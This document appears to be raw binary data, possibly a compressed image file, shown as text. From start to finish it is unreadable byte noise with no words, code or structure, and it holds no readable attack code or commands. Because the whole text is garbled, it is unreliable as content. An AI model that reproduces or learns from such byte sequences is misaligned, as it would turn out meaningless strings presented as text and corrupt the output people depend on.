O,��zz�g9�7Toy�0������Gj���R�4,?�S���FNCx3���0�n �C�u�0@ew5K/�:�'����	@�7�2�B6�;�s9ggf/)h�B�@x<�o=�N���.��W)��<b�/A�x��~��-�d����!�c]�W48��Y];�W'H2�5E�U��.�jg𻊿�wr���+��=�_���C���ۻ=�4��sh9�27@#&�)	&|��Ki�8q��R:䶑���@�bq���$QjÐDF3�/ѹ��"d̖$��� sLʕ>�d4�&HJ|�&}��@S[��$ ^�+0`\�r� VY�n5���Wm�U�vm>�o�����)�Q3���1���u��N��L1v�k(�qHr�j�7E��P�1W����)�@{��ٳ��P���4�ҡa���V;�l�A�4�0a�' ��ԇU���%�H.�а.2V�:�hD�w��Z�K�+ �5!7ң;��o"3a�#�^���-4�S���n3��c7��`#���3�`h�m�9ovڋ�����B��JĘ>���뫅�AQ�Ilq��`B�Rd������20��e.`HȆ�l�!b2Ƀ� �ɒ����`���I'�|� 'j	��E.;bL@�����!�3r�M�(����J9%!�@�L��$��L�	�� �&��T�JAwҩ�� 5Q�Zj��0é	 ��=�
u���ʀR�*u������`�˭���oM�+���p��c�a�MM�⎴�8M�e3UMZ�h�V�j_��6U4V[�H+`���ㆍ�XV���E����y��M^>������w0q}T���6Q%�R|$�Io� �簈�X�W|!����?��
��-"�mC�;��O�INDGh�E�oιc�J|�E�pv��2*��4%@,H=9�2�(��R����hK�M�� 0�q��R�͇ބ���і���9��;��Ce��i��['�"�;R�%e	��U�:�,��S�⪇�V+T��J��b���+�f��%�^���v��UG}�]��%Zg��=[f��[�iy���rkxׂK.2��5W]c����x���g��̼��5�p�C�0A�����ۏs�M���</1���C ��,�]���d��!ބ��e�\�`F@�ጁD��0l�Nc�����m�r�����fL)j}"	�^�Hf�S+�ó�#5�G�R�C2a�otSԖ�(G�%1!�������Y���%��8r��
��E� �+h f�bV*7x`N:j!��FzČg.Q\,S/j�l��B@q��tE�	R
�h���vԙ��h���F��9L�|1�����I�Go9��s����H��EZO��ɢî\yB��&<�́!��ϒ#M�N�p��F��3sez�����/D
�Q3i��N��?Ù��0����!�����0K@���ٵj�UC!�x&	,!�k�_�ީm�`�2��B�QjxC�f�t�oH�!����Δ?��EO��j@{؃(����!�c��F��Q[H��0\�DH������c�&v#p�� Nd�(�@6�4hH��JsH�m����h^#�G"ȓ��Ǭ $����P赁W�!��jC�˔�!�����}������8-�)��bTI�(1��j�b��C#_���d�ՙ2: Ъ��jB0�B��4�iAz���6��Ԝ&�qrЃd� M��%v�����ʖO}�pm*�j���C�Ġ�2�q�+�JTz����@	!LQ�xJ��1�xT*Yɂ+>@r���s��_[��Ș���о��.��AN�(3T�6��"\�
�;�>��8��b�Z����8��$4I߰��sli���u���uz��&S�Gv+İ ��������v�^��V�E&N(�ϭ2Ǖuχ:{Yiց�24�ɲ��R�K�k=[��f���-�H�F��-TL�]g�g�Nڞ��m��߄�
0y��o?�Z��P8I#V�(+���=t�7+AQAO��p�] [p�� �k�G��"H��u�iՅӝ�l�b|��Mn��b�kX	R��%hA�������+`�8u��Ǝw<L�1��c��pY��¹��3e��٣$�u�Ha�p��`��c�FO�4G�K�H��Wb��dnɱ1���wp�>~#��=���:�z�iA{�XIs (�@����������I�1�Ic��Ӝ�p�����@��9+�&u�s���g;�i����\��p��3���q�sC�\/���ǀ��].w����\��\H�������^���wg/=���K���`�aj%>5�b`ܰ�f���̳��h7=����A<���T1�M�&�t��r��F����l�ļ�y����6�+��x#�yD��w�'�3��k^?�0ă��z�Á�?��K�p��V�Ox������v¸���рr\�V�}C*�!�#?����</#�t��}�KZNg+�S�s5"ZE�S��m�WO��I?��v'��ŖLԥ>��a���u����:���Ou���\�t��>I0���Ԫ��Nڸ-����p D��m�GM(M�/A�M8��L��j��$/�^��BOCG�-�6/�l���R�!�D���lϜ���&����Njhl<Ξj����P�O#�㌏O����&�
�	�C�Š�@(P{� �P	�>@� 
��ӡ�҄�NX� �(+��ֈ����9X�9�@�|�%Ύx#��o[���
��l�. �7z��>L�x@q������o��wRc���0��ʀl����5p��QM�|��Td���M�pۆ�|�o��mc�2��r�u�s~�cF�fbf"~�;ζ��I�	��o	k/�n��i�
�F+ܪ������	C(��/(L���+���ϲ-]N� ���` �!"A�!��> ��P��!����h����������l���	l�
Q48�Z�`�Rfs����K@��A�('��1�-ԮF��` ��&(	��"A��N�@�h�lX/i�d�=���`P��癘ia��'���<h߃�Q"FF���q�QjTK˔1n�F�����N����o���N�3�&�L�| �6��4�E
�`!2]�!r@��P^�E�Q����ri%��2�g;�e�
L���7�3u��N\�@}�h���$*��2��9"OVd')/��,�b *+� ӗ(��,�mC�hdHt��K
,`!�s� ݧR�`���e)�G��/9�� =fF�
��J������<T�1��i���i�`ix�(�2G�!3���<s ��nȐ�o4�o�9- �H_�H'�i�6~:<jg7��bZ���'���8�%7�����2�&����N�N7}�7��7��8J��Ti�$��| ږ��8a��.=Q��l}^A�G�s�Fа�� 8M`��~O�c@Q�-4.%k��A3�(h�h�t�H5B�T��8'H2A�H���,3s�jU&�p	+�1s��E���Ji�D7�Fq�3����\B�喢ޠ����"�u5-I���aI�pc,�aB1J�4=$;�Sy�Ͼ�����u� .t��>�91��B�I:��Z���n�4ɾ�j(�u:�dz�U ������4��^��������aV�d��W��(�,���,�"46\�1A���45f�f���R��N/o�B)lT�q']�+���X�	o�X��D?t�PD�)�W�	�4��>.��@D�5YMΡ��Sn&� H�6OѶ� �u[/r5ٶm���n]�n�1�FH�&��Kg#<܏!�+2��J�O]�a��`rӕ���_����I�-PQXTQ��S��aC't�9��Tp�t/@M�s'���*.CfM�J�V�d}�.Pm>�$eiLtA-/T��X�5�B�qf���Q�*4/��ȸUw�����G"b� 4�$V�i ķV��iS(�ViuE�,lFv2����l�
��D�i�7�j|�3�PYG�b19k!#ߠ� ��8
��0��"�@,KP���Dq>+ؒ`��yJ�Jфu�8��$q�u$iqb�VLm�ry�7*��@9��`�s�9�tAC_�e�L�	 sw�D==�P��0j�3~*�b7V�j�)�iK�2�u��x�XD��A��f%��p�Tm0�}�S?��V���v#L�d�5vh|�W����qk�U}_k��04��7N���L��f���7�N��7�5Y��R�@m�TA�
� TR9��ߠ�����P.G7r{�V�L����쌍8���cKF���y����5q9�Nc�V�9%���2tiB��z�
���c`��3���o%�5@�����FV��r�<��b��4	�R_%�-��ر ����ǬwPu� um�y��B��mTo�}շ�Q�y `����0+9S��w��
ϡ�ZT#��XG�F�&�o�k���ky�	���� �7���kAc9�# �]������T��V����M�e�Z�1̮�r���K9��N5�&v���ֶ�\�:~g����X8ag���z��
�T��Ŝۧ*m��`E�q'M�>;�+NV힄q��i{!6�/;�u�Ζ���'Wr����Uóy�<U;�X�wNό4G<6�i�\7�Z�9��  �YVFFV��V�b�fNc�xڨ��N-��؉���z�mN4�ﺱ[��"��<ٺ7\$i�a3�/>2<��V��;��ʽ祽�[���;껻��{�x�ۻY0$@���V�{�[�훿�;��������4�u�^�@C:��Y8�\G�Kٺ���5[Z�)1۴K<�s�U��(7�a��k�zl��:�u|�y��X�ry��i{��)�;��|��꥖���\�aΥ�;�V�5�m�d�!�uE��mx>/`0����%�Ӽ�|�����[��|��b6;4����%������\�]�Cpqm�z36&{��
� !=�/L���C[L���E;�=�sr�@]����I��KݺC����֪�]��K�M�緕��g��g.�u=�s=<�c��/��D=�Ԛ�Ļˋ7ޖ=<�;ԭ#\ЩΫ����ګ���{ڻC0�;ϟ]�;�ε����I$�ꅏ��3�)��_��-�������}���u��5z��`}�M=�_Ճ\��m�6��)d �1��5���� ����o�0�����v��]@���-�<�C�ͱ���q>۷���<�oŽ�]z���\��&��A\�<�嘪��}މ������]�+�~:C}�O}�ɾ�g��^��`'~�9>�������
r�;^�a��{0_q�k ��	���������<�k>��#��1�}Ϗr����-�����q�s&e�	���kX�	������a?�^����k��7;�>]�91�i\��~�I��w��&I������S��'��+�NJ��>�+��;�_� ���ɿ�����?�ǟ9<@�A��E�s����?c�P�y��o  lBPؠl"�Ð��x��H�b�&-J����G����1W��I�(O6���`�tI��̛1/���Sgɞ6Y��	1�L�?E�l�ҟՠ>B�ȓW�U����#_��J����f���M˶-ۮ\'�ź1�һ����ڿn͖L���@�0�XZ��["�kz�%�V��X�`��)�C'v�Yli��7��t�#yfɞM���۸s�&ûl#�$���r��"Oμ9q�+�ݱ��DԲ��>%���6��<�Ԍ�S*��{�����WO_�����#���|�bE-%�N�L���{Z� j`�5VjV��r�E}+YeN�{a�`�)f≐��������gx�ac�7�VZi�U����ː��i䑽%9�/C��5�'ey.R	^�m��u\b�ݗ�|we�ÑYfq&št���!��Ƞ�kΗf�/���C=U�����xI4�"�#�6���ih�[!�(X�Jc�Z�֦+���dߴDB�1N���;�C����g�Mf��n��:B����:��y�V*'޲
I�ϭ]��e%71�,q�2��j&�CT[v4�J߶淧�{�Ӂ����Nj�z�:Xi\gU��eUJ�zG4q�%�)sb�����ўX�v��
y�;�4b�
��
=��M4�:�h��1I4�Q�e�dZ$�A���rYv(S*Av�U'���W?u+U@��)L+������ʤ�d�m�پ�����Ր©�&k���f�k"�r䵖|{��s�-A�VU��v�{.�*~4M���.���k����y��W�d�,z)^QD���0	&�J؈�o���$E���ED!�`��HJ��yG�����L"uփ�A;.ɛ�{aX�,�����Þ�E�"�
�S��v`��`��2P�c,� �F7�8
�v<��#YD׾6��J7��M86���7l m�D��PP�:��67,5k"ኖ��&�p'\�$����p�K�:� cu�]}�S�tx]n��*��Z�z.k���g����JH�6`�*��J�X����O{�_h�aM,�K�ɠ���[T�,�73��/������E<��U��LW��o;��uO�/�B���Gu)5�����<���d?�A�}�:��o��C@0�$@ɤV����L`n��A�2r�qV$���b��X(\2Sx�,�=�tFYdx(���Td�!�Y9v��S�IC��ƚr^�0�D�Pbz@����N�����$���x����k�0�d�n�"튧P�������}�0�Y)���tT@���C�7D�������(}����� ;�uMѸ�=���L��ء
��I�����kH"�,�$�
A��M�׸(?)�������S�I�R5�p*(؛_���7�%7�Ds�h�f
�i&>�P#o��4);�	D]T'��͹JΛ����Y�8m��(c̣��N��g�X��ш��B$��F yZ�I�%$�����q�{ (@�8�(���`�Ϛ�f�+�,
�G�B.u����q/v���7�gi�Cv3�m�ƻ��5��v0�)
I)y���%nJy�!��4B��K\�_�
���CP,�>R���k,��_-BDI�C����*��'�)j;�*����tU�e���ϵsD�m,%�O�Ƒ��8�(�C��e0�Yb{D�7�ң!���ItL>r^�e�Q"��@7N:	:~ uX- J�WQ1�J����K��:�xs(%��<*7�Ϡn��?�v��%�0�;;�.i�2�p�s-��[g�T�^�)�*Y�U B�^`*W��(X��ͥ둼|��x�g�A�؃��L]�Db���V!�Z�Y��L�+d�׋S�_;v�6���qLYbwlk�	r)�s�sȜ��4h�>���%-K��ܽ��a����\�ػi�NE���T�w+Bk:�ͱ{s|a�1;�!tu+�aOw��j?(x)f���U!p���q�����M�ŵ�n�6�-���YJzH\�4���P��`��<��|!����;X��zh���\�Mu������^�}�a[�CAgJ:k�f;{ڏ�,ک-(�ز=>��~�*��(4:j���	G��������R<0��8�z��t,^n�2D���o�ٓ�Z\z��Ho�2�]�r��)��
+��($J�HE�ĥ�����A�t���NF�1��d:����~��2���$�������W���� t,8��%�UTXH��ԫ~b���w-�=��Ha�Ԣf�g�ThtgGm�vj�.���%:��m���8+�]�VOE&zP<�U
�7Zl\���C�)��d��[J�h��<�%|��n��3qEpQ��=��g��[}�P�z�ZJpE+TtV=��G^Y&UD:��P�[R0����V=x�3�|�P�`�,�r7�6F�Uʷ�&$FpU�#�7`�_V	���}��R��tʇA�7U�`����~�eiYs�]7�X��w��
8��F��.;f��F�P$"M�m��mx'���4�fh:Q,�b�@G�#��B��$GoL
Y�eܓ0.z��u�S�pP�[�33Derd<�7g��O4"�q�`��[�]�CG"��uG�� �m�r�Pgx6�w�S�V1�U4`~40�
�)5;��s�sP~03���r��FP��h��g7�u~C[�u!l�'Yrl��9˦D�8��(�+�c5i�;C<�a��蓰�m�8�B�Z���1�U��b� z�v��J��`o�5�f[A	,�h������&tߠfE� �F�<0���:���фJ�;��3QDָ:�5;��7M��
��d��COV�4�Ă�^�P�.����I��$F�U�����d�P<��`	4jo�UPDUU�v�3=Z8=k�6�P�dk%)W	�� 6-ّƇ���b蒈���2��6y�mg��B�2#���q
8B���m{�/�l�23E3;|@[��z���%{��H���̥u�b�<Tah�y��g����^�g~0?���z�D��{a:�f�	JpRk�RU�1�:53��C����fSK5�`?�
�TKM�}�]e���T��TA�j�EVe0t󣪉�L��u�<�)�$Y��9���b7v��R���hv��k4	�љc�X��)<	c S���<vww�x�m�94��bCp
k>Ç�FIZ�����E2�W:B�gX�l�e� �^{Y�����w:��!�E"�2��e��H���E3�[�<!T{}�n���9I|@E��<�i�%�	$A�As�_U~�C��_T�U��J� ��d�u��i��Vw���`��A@&-����%�������~#/pBb������z�zu%&�ڥ\J���qXk�2b��zW��(B��9�)�*)b���=~$�EHK�4TV�.F�'3)���8ձxo6e1���I�*�:�E�#��df�p`�gs�E5��8bf4/ �!dQ"�
s�·e�*�1�U�2��5_����UfU�X�}�d@�U���TZ%Uf��@'�M�adbP ��~�9X�
��ٶn�����~�C�r�S
,鯼p��q�QL�8���CC�/s�G��r���Nu���q۝�9�(���w?�U TV�5}�Q"�2(�0]S���Hr|в����~6=	J��[�3h�n�?�6pQHG2�6�����d|1���G��R��%ki��7y�A[j�ee�`��85����+PEAKA��Lu�i~37J��+3�_�4kF0s5�o{�h+�
�M���u*wņ(D&���������.�H�������m1w'��˝�ɝ�˹fz��v2��e�\M���� �)��YC�����\�gn>ln����?z��8�U�0!RCp�?0������`�Z�*>�`�6�Z�ٛ�Z5�S{�F�Ҵ@2��9������I�@��v����q�|�.a�ܤ�Z�4��kD�l(�B����Ȕî��2%7��.�*	:���?�mk��C	��h"(�<��?��2`V��@�i�/\��P�^X 
���N6E[ �Z��H�P��y~�Ox���@_њ$d
3�0;���	�6�����
NPL��1x�'x���y�^#�)\P����R�m�6����ʛ�t�P*��L�h�xB���� ��ה/��D��Ȅ[�:��FL��//�Yx��e�!L�$L"��)<:>�5c�%���.�8B�X�<�� F�D1�p[L��%��& �W�:NB�&�l�>�^�������\$4��\��, ��}�ф���D���,E;}2m�����*g�/���v{�(0r�ѝ���늙[�ޙ�)�m^������ 8�M��z����8x�؉=V���8l��#��ݼ��I-�G�����_Nժ͏��8�V-И�k�l�j�MX�����ې��֐���������x{�B؋�םR��ף\��m�ѭ���҈���t؛�w+�˛l�;ӅkyS
'������E�٬����%��
���O*���9�ঽ�_nhA�˾�������
����[�o�8��u��tS���չ}�+) ��ݍ�������v(�Ґ�2#�l;9l)��ν<|�h��ljӢl����'��w})���]+~��̨�+�����&N�n�Z$����K�d^�aNBܼc^�Kp�G��p.5Km���|��z~{��|�^���0胎w0�R�A�Α�,dX*�7���\���	�p��Q�,>�­�a��W��:3$�;�c��Z m�B.��m�tgwI�ȜK�����~�T~
B�C�XC��L��Z��=��۱�7!F��0朽	�ҽq>�>�-�7DeW��(Q���l�����k���/�r�I����b�N.=�-^���)L�H��D���Z��s�4���G���^�&<�=�)*2Z��������y��nj��IqG*S�켦ߚH�{���}���.�pN��^�� @��h�ߞ�a��\�Z��3f/r;��=�)��mّh�������v�NJD��=�ݰR
ə��Ξ>�����I�Խ��=��ɩ�����z�1�m ϼp���m���+���<j�(�+�i�n 3O�6��0���>Ի�'[D��q}�=��VmT������ 
�_ !�
 � ,    ��  � 3)ZtD���`�pa'pcI�Ȣ�f�ni�h��GeȠ3�ѣ���hR�R��b�����V�$�L@	-2��$E�]��hS�EdEmJTɇ7u�����(�NÊ-ꥫP^�	�%k��U��E�ݻ���y��7)j�^����È�ta�2K�H1�|߫@�2���93�̍	�j�Vi�vR�V]��� �P�DR�a��Z\�l��B/�BOq*�:�Z%9�У�N}�k7سo�>BU������1G���)�3_~�}���}��0�������߷�� ��_���Vp�'�g� %j�Yh�m�����t��P͇�<㍈�烉(n�͊,N���y��-�(#�0�x�#g��r1�\�JHƑE��(�ʒOB��4&T�$X�t�j^���"�d�d����
	TNDl� jpɜx��H&1�D�ȱ�J��t�
�A6�K5�d9�r�A�5��Kɂ��B�Χ���ɠ��i<p�JA�Uu���L#U@�U\~��A]x�%+_����J�al$��˶Ԓ]��v�)� ��h~Q8�h ���o� ���Qf�੒A ��cc� 
c/ ���D1�������-)���'�N��1�p��7��mD�^�!
8`ph��؆�N2���Z�(��g�ZX��-vX/�Hs�:j�#�2>"�$�lb�;�|c�����Il��'G��d�Rg��RSie�wrI��`6ɘd��nB����Bo�틲zV�p���e��({{�"��b��@��R.�t@4>��"�T�V�&Q��QVinݤ�WVQt���a�N�X���`������z���rS�t���+���K�佄��yᄹ+�j+d+x��s�t���ì�o�'c� \�%盟\{���ư#"Ķ
7�����]z
��B��(��qqù�!`gZV
�(85S_���zp^C�Y�8B���hA�ق,��:A-jSC�f���q�k^�!�ʴ���{����'��"]�#�F�`\�O'T�r9�#���7�\�&5�GH��"
概:����Ց� ��.��Kfw�6*XR����� 0[IU^l'+�xKX(V�愒�2.�dJb�%��b�Q$����3�8 �S	h�� j���54��^2�ҷ�^��~�t�0{��Ob'L&l�s1 j�ck��X��p��� S&���B� �j�}�P�� u��N��PD�ę�c¢a8�9�e���i$�IU�@�T�+M�aSF��Y�X�i�'�H'S�-5CG\�ܜX!���H�6E)z���$�H�C�8cP(ǔV�Ŏ���L/�Y��SQ���R�>~�)p��Њ*d�yWjGG����q�N9�:=�����c��Ii�K�%�����Q"ʏ�Z14t�fmV�%���I[�0�>�%����_rG<�T���b�)>%��_�g�fN;|5!�Y厛���7O)�����P�At��8��jY�z������>_�������@QaC,���1ʦ4�͹@�eD��7���"�����^T_s�+C����VԢ' 8pA��	�0�BNr��/�.��,��*Q([�h��@�8E�@�t��v$�\��by�
���\y�I����j�F)$$��w����K^i�� %��UJ�r�/���Z�E�H�6�*H�:�ZjF���)��v� �g��kdزO9�t�{*qY�����|`h�� zL�L�Z�G��U���g;9O�J����<�I�a�����?�$ÀB�jK�DA�[�jI��m(t�XL ӦO��"v�%>i�K���xE�^,�4�R�������1<��*~�)�IE�ul�,��h-�����&Q��`�tX��U���< ٹN�#�Pc5U��ZB��{0joX�
�M�o�Ve@IZA"4o�����m!���|3�%��B����Γi�ez�2��[�ǅ�J��M��F���&����/���̂�y̝��
H��40�i�fP�L�w̹�ʆje�g���fm>'�Y�s;��=K�F�2\kw�J���Ir\�*��R�x��V��`#q�.�BMJ"`�r5�Bj޲ǉfp� ��q�1r���f:���B��4V�;eT�
u�����dÿ��$6���uvn���������}�%�ۋ����T �$ЏZKܥ��!5��9�5r��|�B�%��v%B�}=�y��%���k���|�	!�xC��xY9W���W�P��hF���h�@|'�7�(K
r�Uz{Fm9g6����?ǿ������J��	/Th�F5S�OXS���t�\QVqP�P�!'oc]ޅD����y5sj	�\�%t�e]'������e)p'9��S�2kY�
�9x�)�VCrC�w]Bo@Gælx�|a`|1J��Tq+�S��;6�UkV%]�J��,�_�cz0pK�	)�O�ao��<�#{²:�a�ֵ=�"?�{%�p	�{{�|� }��|�8}Sw�B� �@��������f6M�Y��w�q` "v���rA�Qk�r{f3H�3��xV3��q��g}��tA���5Ew$�C��t\�iv u�%De��I�Kā�]��u�z�(o�N�^R�!�!(^_�o0�^(F�3���R��c0��_&���
`C�+��E����mRP�P�H�CyVe���G,��upu<v`�_�3z��n7u����B��r�L�`�TA�'�#d�e0�GK{����3��J�Cd·�?��Bi�#�gu}WƓ�TK�Ւ��~(Grx+K��M����g�1�eB��s���O��N���ky�a ��$�R���w�$��h�C��>iS�U$�v��]W�uE
�0A'�f�F$�GJ��u��u]�c��v��8F��R6�c���8�hw��E�PX`5+�Cx��uBP=�:�"�HY{�`��y�g`���7<��R(%k�"�I%i�,��~�r�q��r�L�08���{��s��A�b�d�8p�4R@9��g��Y��q˄L�1MQ~����u I�����I]ɟ.g����e�w"m@�s��!o	�D�U2��Rc�y��OC�}�%g�P�W�6��]!1׵i� ��Y!���($�9�����B���<`�8�� ���>Za�����	K`/��"�qq���GZ(~�ĩ-�I����y�&otP�H<���E�����թ \Y�܈��j�4�T��	l�8�3?�z0艊�Ss�Y^bWv�I��i��?��q�?W��C�jr:f�'W�dH��������~!�X#3g2�v�1hes�j��4+4��5��
�tejCؚ�Q�S �1Q?ʁ���'�="f��ٮ�J���#��[)�U���I�Z��'L�u�q�{D���GC���Tut�� l�Uj�a��tyX��Y�z���0��)�1�I�:pE�	�YA���G�a�o�������q�jb0$�I��fב[�-�h���-� ����.�3#~�}Ȕ}�z?1��J��b2Q ,-G+�#!l..6Z3kgG>�s��gDk��ʬ��ZJI#hv��,��}��)J�|�u��\i���6JKv��ȁ�� ��Vdˮp��z��V�E$(�A�/�dx�=r	�3p�_�	h�C8��Si��xam~AT�tbx�yJ	��#�b��;z�vNk�b�	i�1���1Wr{V�A
c (��X�YqA�O���������5��0��y� j��
�V۔�E�R���� Cؒ|�������-�n+�k;3��*�jȖ�|���L#T��y��zIP0�ELS��W�:�*أ�h���J�j��t���2�4Ù�z��g��z�(^�:^j2�)��a~ۢ]�CbG��`��^��v��'��V���������Bz:��f ($�	����PJ�o��M�\2��i=�/|�rA��u��+�A6�ѩvCi���q������0�q[���Z!�|�\�ٙ��UZ`9���s&8��TK���ʊ�yK������4}+�.ʋ�ۥ����&\Dhs�� �2��0�4��L)gJP�^�IC��@�����d�+،*��N,�P����F�ٱ���L&�k�0!�ȫ=b�n"�O*w�96�k�qZ �[J�P;���B�E��$M����oFы[]M^kW�Lk�����\���}YA,{���2�!�m��M<r�+-2���0�J�	��}j���Ʃ쬷e�)ĹA�'D�����8%��h��h�ҕ�����y�w��2�,�Zm�ɜ�lED�p�p!��u؅�?���/+b��m���*�V�W��U�C:t�mhq��W��ڤ�����#��FR��o��՛ך_��H��.�3�jʧ���нe��ǀfz�� u��y�-@R�9��d�����r��2��,Z��D�Rp;���ϫr���{y�����H�g8�ܫ\�m�ӒuOz,�%Jԅ��E�M\�V\2��O�|-�&��*�V��.L�'W���-���AW`����#��i�en?��$It�+�5s-��J�C���H�RQl�F�ױ��ա5͙	�a|��E}d�è;8�@~���/���=�vl�"8Ӓ���p7^�$�U$��K�E��-Ј���M�+1�4��L�W��t ��"$��~�:�<��ʠ����ˌO�4;�s����
�K |k�Պ+��H��]#l�����T�؁T�kU�ߝ$�fK�]=Í��l�
�#�tB�uXV�蠱ai���Ou.���wf��r�9)�C������G"I��I˸鵾�d?r��-�������0�2���
f��oC�D�-���A�c�� 9E���'��Ο���
�p%�}R���^��@�`y� {���^tk2��4�sg�As�w;�t4�Ԟ��}ܚI=��:\/�5��yx6�U�T�v�Y<0ː����m����(@��N�r���] r���	�.N�Q|�E,+G��{ഃT���W|�� UG��<ƹ��R8�.j6$�8�/������~n��Q�AH$�[�~<�j���BN]���&�D)��^���Τ��'��{f�n-H��PR�;�g����0�ǒoN�YB�}�н���я��j���Y�ߍ$V��?O����6�YI�k�M$�)���|�W}2'���� 8S�-�O���������j�_�����Q���#x��F����`��ɋ�����HKV>������������ �`7�76�Z^e�_�8>�k�`��$�֘�4	u�k��X;�$z�(���+Vt�q�Ǐ E�tFHK)!�RVhŲe��/cRRY�&L�8�:7s�%JV�$�g�s����!Qy}+�)�>M�m嚵k5�|��K��ԩ�>ck�mF�p�Υ�V��x�ڥ��_�}A���s$qP���i�bT�?�RY��ƌMm6���H\D/��#�O�(Ηkp�ذ�1�v�m:t�Uj�g���}���S��o�<J�8T�k���,$G��,i��)Q�x!�����D#����i {���~��J��)��7��p@�2�@)�.�\P��@���T�A1�H�vJNwQP�R�k:��zB*����	|�Ej����f6{$���;c�c0��.�ԄV
�$��\XC�)��R�Z�!.�&��0�2�4s$4I2i9�d��M�>�0N;Z� �x�j.�F��ɨޞ�(/B������,FϊN:��k�H۫RK/5�Q�P$��2�,��>)�2� ����;�n,m��P[���*tđ�l�-� ���@��X)�U�6�C	)h��I:�ЪJ��>�d���x�>���6�t����K&p��]��x�?A�����-��f�m�X"\R)��P(ق�f���
\֭��SJL&�j�  8�	)h�u����щΔ��!�=搓L���Թ'�R!.��Z����L3͓br�i9�tNZ����s�*NI��@y�CjJ�
��B	}��CU��j}��ޢt�ZM�T��/ډ��D�,��C�=�$n��W!���0X[��r��ٮ�WS.��)@�_e�UnNi+.l��t춵�lzR�����4�E��4@�=�n�p�?��y���d��7�ћ҂�a���\z�2`�c��4{��P@�#�>�ob�Q�?S]$7�b	���Ee�!d@����H@I�xR�.���e�g[b�кd����LK[ښ���7Q�u�{�N�P'i�� Ps�槤t:u�J��fñ�P�o�ݤcJ�mPnA�xD���ux�9��7e$&�+eP̘�U�2�� G9ɱfI��g���iis���@w���X��Ss*C8�P�� �ٸ���0q��� !�*��)�:��Y�ܽ�x��E����K���GQ`�B�no6MC	��1%��J�������*eK�7ČI�4�8�H pf�H`1H%�,���д0%-�H4"Qp���$j���Z��S6b^0R7*����Ď<i��Rr�j�,8���UM�	Q-3��2h&HQs�<DZ�`:`�2
���-"Ƌ�SM.s��G�F��rUu������#�H�b,9���#��Ȧ���%+J"\�A1o) k9�OO�îvucy�qO�,yI�4!]�IQ:�b欁�J�9AT� O�A�@���V�'
鐂UZ�6=�rAJ
c�v$����������K�S]�B&X����rC�
z�&j��pK�49���O-ݣ�@��5 o�0�RT�?��H0��B�QO�;F�ǆ$���'��D���-ZZ��[�\�60U��*..�=�i&7��*�O���8�|T���,w��/�z�Zi)[��~���M���co�C��[�((ࡉt�${z�%U@hg&���!0g���v:�N�dU���V)���raj��"�mŖ�x�j�����e?Zq];�$�-��	9�@�)X;��$bw�X�X����M�s�=��<9�QЇD����������>��B�=�i���m�?��ύ���'p��'𠸅#�B!9�9;��ץ�D#�/Z4W�D�p]�6n��-�,�]��nr��Ar7��M����spY��B����x��Ȟ�� v4��IH�:q�[CJ� x�Ą����~u����>+���HQ}�u���Eq3���c$���5�ʬ�_�yc[�x�n��fk-��ؼ�K��Rx���4N�y;�����w�ܢo���g�A{�t+6͸-l�ǔ؁���&�����E#2'��?�*)3n3~tŨ+t��Z�������ì�`��W��F�-=5��v�e�m��*�ޥC�
�)��7@�a΋u�_�E����&�x�0�^_��X�j*m��Y�ث����";�FC�Ln8���G.O�(�$U�>JZw���r���@V�Ҝ�����:�
�sj�a?A'yA:�w�r�\i���v"��B>����cd�I�}n3��\f>t^��U�%�Ɛ��82�k�Tݕ��s��a?�����ǜ�sI�Nޕ�����ސ��XĠ���9=�!��h��]�C���_��<%�� ��)LaL؀	�*���;�X���
p�|��i�O�6�2#`�k+����j����AUx����0��#R�0� ��<ә�Ȧ���R��(ӷO)-�Z�����k�+=�C=����i�&��sC�K8#���p�m ��=�ۿ:�">S���Z���.q��`�Ӣ?H>���	�k>q��k�9|4�k5��#:ڤ��A�K�̢:��^�/r�C�������:V{����CDH3${��q?ϐ��5^ۀ" ;�;
S$;а.�p�< 8�	l�l��i1���<��{��@������1�5�tkF\7"���>K���(/>Q�8�/�2q"�ʛK��=!$B�;=N�g�!L�4S�'.)����,�B�ٽ)R�Q��>2<C�I�	���\�thH�t�F�9hH������I�#p4/��&l�F�H�
=��An����Ѫ�鉶�\�C�Č�ɐRI��0�?U�QܰD�������)R3�F0�j�����%"��6��_�E8#���J9�E_��YI��b�I<؋�$L�#��x�,=������dH$�Å���D�|�'tL��$�v���hB�p8R���AکBl"�6�8~4��i���7�3��1����(.�)�TͅLD:|HY�<�H�{5Z��u�>���@tN<��.���:�d��Z��|�8��kΪ�Æ\T�?�IU�Q�NU�I�6�r�Y�R�Ǩ�.C#���^�@����8��ː�Y���50��9�a,�0�1EP�LK�<L|2��H�A��<б,��9�7S������K)D{�uL�B�q(̠�P�l�y� L2뱵؆�8���8�;�9���?{�2,M& �ӼQ�Ǧ-&�+ּC(�����;0�?L�B�u�M�j�h�DHLN:�A،ɚ�I�6�D�1��8����NQ���Tš�S��� ��|��Yŀ�x`@#tQ	�Js�8�J�*`Đ�J��d*��Y�%�E�U=k�-���lP��B�<���|��?�Y��<�ġ�2��&�2���͚C �DA�BP}*S��yhVg=���Qܛ����HɁ���F����L��a�)?6�ȝrRkMؔ����*��>�7��͏��uG�I��CZN�J2u5�焞�	��P�?�Â��I�6>m%��8*J�`�uk�W�u�^Q2��< ��Tnn�Td��HX �qQ�TPm̃��^��@�Y�D֡�Ђ�z=��;w�70����sG�+¶�UQ=Q�tF���N�ٜ�̌Aѳ	�k���/i��i9 M!5��{�n9?p��
�a:���)KW��C�<I)�C�=�+��,�.%�K�N�z2��GkS{Q��d�;���N>͏�`��̳��G�+Oّ�q��2�G�&�@ F@Y��O���%�]�i.D@� �&��uJ��8^U=�tKj�K�0��K܉���ը��d�ڂC֝��ZUO� �e��c=%�0)[�H_�L[��Qe�9�"�[����i���Ӱ��9|ܨ�dR���45�.܀]������ע�Kܔ�k�D��LD��ENx R|X��\ϭ�=5I� *���&�-X �kݫ\W~m��%&¨�����O�嫭�xF�-�Pe��E�R´m��eڜ��ot����pZ�@B*l@��U�U�ؚZ��-3�kcm��yL��5n��x�e8�g�c@��h]���T)�碐C��ٰ.���m�R�Uc:j���J�dX5�ٔ��`,ݗUm�H��*�`����`��9/��&a ��3ab�%��$�y�@�L�x\����g��+fc滛�]��"f�m;cHbp�7fbc�^�=^���R�װA����	�����GY�-�]#:c46�üڅs�b݋_�L�`J_��c>v�?f������� 4Bf&&io��(G�h9M��ܩ��W]�V���w�W���*i,�d/�`y�`T��7࿉�N�IY>�ϵe�X�v����3?�L��mXO�~TH��J�I�ʂ0m�h��b����%��5QZ���$3��f��.><���,��/��w��#��TgwnǺnv�g�R] 